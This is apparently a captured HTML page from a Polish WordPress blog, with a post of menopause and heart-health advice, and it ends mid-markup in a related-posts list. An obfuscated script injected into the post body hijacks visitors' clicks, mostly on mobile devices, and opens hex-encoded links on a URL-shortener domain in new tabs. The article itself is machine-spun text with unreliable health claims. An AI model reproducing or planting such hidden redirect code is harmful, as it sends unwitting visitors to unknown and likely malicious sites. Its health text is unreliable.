

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://informacje.katalogphej.waw.pl/wiadomosci-na-temat-menopauzy-znajduja-sie-w-sieci/
body_size: 11305
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://informacje.katalogphej.waw.pl/xmlrpc.php">


<!-- Platinum Seo Pack, version 2.1.7 by Techblissonline-->

<title>Wiadomości na temat menopauzy znajdują się w sieci – Informacje katalog phej</title>
<meta name="description" content="Problem menopauzy dotyka dużo kobiet na pełnym świecie. Kłopot ten znany jest od wielu lat, ale dopiero teraz stał się pewnego typu medialnym zalążkiem, które stara się anulować nie tylko sztuka lekarska, ale także farmakologia." />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="http://informacje.katalogphej.waw.pl/wiadomosci-na-temat-menopauzy-znajduja-sie-w-sieci/" />

<!--Techblissonline Platinum SEO and Social Pack Tracer ends here -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Informacje katalog phej &raquo; Kanał z wpisami" href="http://informacje.katalogphej.waw.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/informacje.katalogphej.waw.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.8"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://informacje.katalogphej.waw.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='yuzo-related-post-ilen-css'  href='http://informacje.katalogphej.waw.pl/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://informacje.katalogphej.waw.pl/wp-content/themes/great/font-awesome/css/font-awesome.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='http://informacje.katalogphej.waw.pl/wp-content/themes/great/css/owl-carousel-assets/owl.carousel.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-default-css'  href='http://informacje.katalogphej.waw.pl/wp-content/themes/great/css/owl-carousel-assets/owl.theme.default.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='great-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C700%2C700i%7CRaleway%3A300&#038;subset=latin-ext&#038;ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='great-style-css'  href='http://informacje.katalogphej.waw.pl/wp-content/themes/great/style.css?ver=5.4.8' type='text/css' media='all' />
<script type='text/javascript' src='http://informacje.katalogphej.waw.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://informacje.katalogphej.waw.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://informacje.katalogphej.waw.pl/wp-content/themes/great/js/owl.carousel.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://informacje.katalogphej.waw.pl/wp-content/themes/great/js/jquery.fitvids.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://informacje.katalogphej.waw.pl/wp-content/themes/great/js/fitvids-doc-ready.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://informacje.katalogphej.waw.pl/wp-content/themes/great/js/jquery.dcd.doubletaptogo.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://informacje.katalogphej.waw.pl/wp-content/themes/great/js/base.js?ver=5.4.8'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://informacje.katalogphej.waw.pl/wp-content/themes/great/js/html5shiv.min.js?ver=3.7.2'></script>
<![endif]-->
<link rel='https://api.w.org/' href='http://informacje.katalogphej.waw.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://informacje.katalogphej.waw.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://informacje.katalogphej.waw.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Kłopot klimakterium tyczy wiele pań na całym globie' href='http://informacje.katalogphej.waw.pl/klopot-klimakterium-tyczy-wiele-pan-na-calym-globie/' />
<link rel='next' title='ostropest plamisty apteka' href='http://informacje.katalogphej.waw.pl/ostropest-plamisty-apteka/' />
<meta name="generator" content="WordPress 5.4.8" />
<link rel='shortlink' href='http://informacje.katalogphej.waw.pl/?p=129' />
<link rel="alternate" type="application/json+oembed" href="http://informacje.katalogphej.waw.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Finformacje.katalogphej.waw.pl%2Fwiadomosci-na-temat-menopauzy-znajduja-sie-w-sieci%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://informacje.katalogphej.waw.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Finformacje.katalogphej.waw.pl%2Fwiadomosci-na-temat-menopauzy-znajduja-sie-w-sieci%2F&#038;format=xml" />
<link rel="alternate nofollow" type="application/rss+xml" title="Informacje katalog phej &raquo; Wiadomości na temat menopauzy znajdują się w sieci Kanał z komentarzami" href="http://informacje.katalogphej.waw.pl/wiadomosci-na-temat-menopauzy-znajduja-sie-w-sieci/feed/" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://informacje.katalogphej.waw.pl/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '129';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'Wiadomo%C5%9Bci+na+temat+menopauzy+znajduj%C4%85+si%C4%99+w+sieci';
	window._wp_rp_post_tags = ['zdrowie', 'si', 'al', 'na', 'internet', 'dla', 'od', 'te', 'ma', 'portal', 'duo', 'ten', 'problem', 'par'];
	window._wp_rp_promoted_content = false;
</script>
<style type="text/css">.main-navigation{ background-image:url(http://informacje.katalogphej.waw.pl/wp-content/themes/great/images/menu_bg.png);}header.site-header{background-image:url(http://informacje.katalogphej.waw.pl/wp-content/themes/great/images/header.png);}
								.main-navigation {border-radius: inherit;}footer .info-text {display:none;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://informacje.katalogphej.waw.pl/wp-content/themes/great/images/bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="post-template-default single single-post postid-129 single-format-standard custom-background">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Przeskocz do treści</a>
	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<div class="header-search">
            		<div class="site-contact header">
                	<span class="adress"><i class="fa fa-map-marker"></i>Massachusetts Ave, Cambridge, MA, USA</span> <span class="mail"><i class="fa fa-envelope-o"></i>info@example.com</span> <span class="phone"><i class="fa fa-phone"></i>+1 617-253-1000</span> 	</div>
	                 <div class="ss">
                	
<form role="search" method="get" class="search-form" action="http://informacje.katalogphej.waw.pl/">
	<label for="search-form-69694a3d0d638">
		<span class="screen-reader-text">Szukaj:</span>
	</label>
	<input type="search" id="search-form-69694a3d0d638" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
	<button type="submit" class="search-submit" title="Szukaj">
    	<i class="fa fa-search" aria-hidden="true"></i><span class="screen-reader-text">Szukaj</span>
    </button>
</form>
<div class="clear"></div>                                    </div>

            </div>    

			            <div class="header-logo-image">
                <a href="http://informacje.katalogphej.waw.pl/" title="Informacje katalog phej" rel="home">
                <img
                	src="http://informacje.katalogphej.waw.pl/wp-content/themes/great/images/logo.png"
                    alt="Informacje katalog phej"
                    />
                </a>
            </div><!-- #header-logo-image -->
        	            <div class="clear"></div>
		</div><!-- .site-branding -->
	</header><!-- #masthead -->
    
    		    <nav id="site-navigation" class="main-navigation" role="navigation">
        <div class="primary-menu-cont"></div>        <div class="clear"></div>
    </nav><!-- #site-navigation -->
        <!-- Responsive Menu -->
        <div class="responsive-menu-bar open-responsive-menu"><i class="fa fa-bars"></i> <span>Menu</span></div>
        <div id="responsive-menu">
            <div class="menu-close-bar open-responsive-menu"><i class="fa fa-times"></i> Zamknij</div>
        </div>
        <div class="clear"></div>
    
<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-129" class="post-129 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie">
		<div class="post-entry-media">
    	<a href="http://informacje.katalogphej.waw.pl/wiadomosci-na-temat-menopauzy-znajduja-sie-w-sieci/" title="Wiadomości na temat menopauzy znajdują się w sieci"><img width="468" height="266" src="http://informacje.katalogphej.waw.pl/wp-content/uploads/2016/09/1912288898-menopauza.jpg" class="attachment-great-image-header size-great-image-header wp-post-image" alt="" srcset="http://informacje.katalogphej.waw.pl/wp-content/uploads/2016/09/1912288898-menopauza.jpg 468w, http://informacje.katalogphej.waw.pl/wp-content/uploads/2016/09/1912288898-menopauza-300x170.jpg 300w" sizes="(max-width: 468px) 100vw, 468px" /></a>
    </div>
     

	<header class="entry-header">
		<h1 class="entry-title">Wiadomości na temat menopauzy znajdują się w sieci</h1>
		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://informacje.katalogphej.waw.pl/wiadomosci-na-temat-menopauzy-znajduja-sie-w-sieci/" rel="bookmark"><time class="entry-date published updated" datetime="2016-09-15T06:28:01+02:00">15 września 2016</time></a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p style="text-align: justify;">Problem menopauzy dotyka dużo kobiet na pełnym świecie. Kłopot ten znany jest od wielu lat, ale dopiero teraz stał się pewnego typu medialnym zalążkiem, które stara się anulować nie tylko sztuka lekarska, ale także farmakologia. Nawet Internet wmieszał się w to wszystko, tworząc strony oraz jednocząc kobiety, które mają problem z menopauzą. Te parę zdrowych porad dla kobiet zbliżających się do menopauzy, które mogą wspomóc zachować zdrowe serce pomimo zmian, które następują w momencie, gdy menopauza przychodzi. Generalnie damy mogą rozpocząć przejście do menopauzy między 45-55 rokiem życia, niektóre prędzej. Zmiany, jakie następują w tej ogólnej ramie czasowej sprawiają, że u kobiet narasta znaczne ryzyko wystąpienia kłopotów z sercem w okresie menopauzy. Te porady zdrowotne dla kobiet przybliżających się do menopauzy są nieodzowne, ponieważ w wieku lat 45-55 co poniektóre zmiany często odbywają się w organizmie, co sprawia, że kobiety są o wiele bardziej podatne na trudności z sercem. Potwierdza to portal internetowy dedykowany problematyce klimakterium, na jaki już dziś serdecznie zapraszamy. Pułap hormonów przekształca się, co ma prawo sprawiać zwiększenie masy ciała ludzkiego. To smutne, wielokrotnie nie kończy się to tylko na gromadzeniu podskórnej tkanki tłuszczowej, ale kumuluje się również mnóstwo tłuszczu trzewnego lub ewentualnie wewnętrznego. Trzewna tkanka tłuszczowa kumuluje się dookoła narządów wewnętrznych, w tym serca. Jak zapewne można sobie wyobrazić, to nie jest porządne dla Twojego serca i reszty ciała. </p>
<h2> <a class="tooltipstered" href="http://www.menopauza.pl/menopauza/">o menopauzie</a> </h2>
<p>Jeżeli Twój rozmiar jest w pasie 35 cm bądź też większy to zapewne masz niemało tłuszczu wewnętrznego.<br /> Dobrze jest  zdać sobie sprawę, że przekwitania nie  sposób uniknąć. To  normalny  czas w  toku życia każdej kobiety.  Na nieszczęście  zazwyczaj  wchodzeniu w ten okres towarzyszą  zakłócające spokój objawy. Jak sobie z nimi radzić?&nbsp; Nie można ograniczyć się do  aplikowania  specyfików.  Terapię należy  wzbogacić o odpowiednią dietę, oraz  częstą i  korespondującą z potrzebami aktywność fizyczną. Profilaktykę  najrozsądniej podjąć  nim  wystąpią pierwsze  objawy menopauzy.  Zdrowy sposób odżywiania nie  obroni nas przed upływem czasu, ale  wesprze nasz  ciało w  naturalnym procesie starzenia oraz w  menopauzie. Z kolei  praktykowanie aktywności sportowej pomoże  uniknąć dolegliwości  ruchowych. Jeśli jednak spóźnimy się z profilaktyką &#8211; to istotne jest, by  nie wstydzić się poproszenia o  wsparcie medyczne  ekspertów a także o związane z emocjami ze strony  bliskich osób. </p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-57" data-post-type="none" ><a href="http://informacje.katalogphej.waw.pl/informacje-na-temat-menopauzy-znajduja-sie-w-sieci/" class="wp_rp_title">Informacje na temat menopauzy znajdują się w sieci</a></li><li data-position="1" data-poid="in-117" data-post-type="none" ><a href="http://informacje.katalogphej.waw.pl/leczenie-otylosci-2/" class="wp_rp_title">Leczenie otyłości</a></li><li data-position="2" data-poid="in-60" data-post-type="none" ><a href="http://informacje.katalogphej.waw.pl/alergicy-polecamy-domene-internetowa-dla-was/" class="wp_rp_title">Alergicy &#8211; polecamy domenę internetową dla Was</a></li><li data-position="3" data-poid="in-102" data-post-type="none" ><a href="http://informacje.katalogphej.waw.pl/cialo-ludzkie-bez-zagadek-nie-wstydz-sie-doktora/" class="wp_rp_title">Ciało ludzkie bez zagadek &#8211; nie wstydź się doktora</a></li><li data-position="4" data-poid="in-105" data-post-type="none" ><a href="http://informacje.katalogphej.waw.pl/kiedy-plastyka-brzucha/" class="wp_rp_title">Kiedy plastyka brzucha?</a></li><li data-position="5" data-poid="in-12" data-post-type="none" ><a href="http://informacje.katalogphej.waw.pl/czytaj-takze-o-leczeniu-zachowawczym-ntm/" class="wp_rp_title">Czytaj także o leczeniu zachowawczym ntm</a></li></ul></div></div>
<div class='yuzo_related_post'><div class='clear'><h3>Related Post</h3></div>
			    <div class="relatedthumb" style="width:125px;">  
			        <a rel="external" href="http://informacje.katalogphej.waw.pl/projektowanie-biur-opole/">
			        <img width="120" height="110" src="http://informacje.katalogphej.waw.pl/wp-content/uploads/2018/03/475211079-projektowanie-biur-150x150.jpg" />
			        <span style="font-size:13px;">projektowanie biur opole</span>
			        </a>  
			    </div>
			    <div class="relatedthumb" style="width:125px;">  
